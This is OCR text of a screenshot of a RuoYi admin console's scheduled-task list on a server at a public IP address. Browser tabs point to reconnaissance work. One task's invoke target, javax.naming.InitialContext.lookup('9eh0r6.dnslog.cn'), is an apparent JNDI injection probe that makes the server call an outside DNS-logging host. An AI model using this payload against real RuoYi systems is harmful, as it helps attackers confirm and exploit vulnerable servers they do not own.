 若依系统首页
字符 编码/解码 - 锤子在线工具
不安全
211.103.180.146:35793/index
4
8
3
28
IP
打点
http://124.220.10...
vpn
edu
RuoYi
文档
锁屏
admin
在线
注销
首页
定时任务
任务名称：
任务分组：
所有
任务状态：
所有
搜索
重置
首页
系统管理
系统监控
在线用户
定时任务
数据监控
服务监控
缓存监控
系统工具
若依官网
实例演示
新增
修改
删除
导出
生成表达式
日志
任务编号 任务名称 任务分组 调用目标字符串 执行表达式 任务状态 创建时间 操作
4 test 默认 genTableServiceImpl.... 0/10 * * * * ? 2026-01-08 11:51:58 编辑 删除
javax.naming.InitialContext.lookup
('9eh0r6.dnslog.cn')
1 系统默认（无参） 默认 0/10 * * * * ? 2025-03-19 03:29:04 编辑 删除
2 系统默认（有参） 默认 javax.naming.Initial... 0/15 * * * * ? 2025-03-19 03:29:04 编辑 删除
3 系统默认（多参） 默认 ryTask.ryMultiplePar... 0/20 * * * * ? 2025-03-19 03:29:04 编辑 删除
显示第 1 到第 4 条记录，总共 4 条记录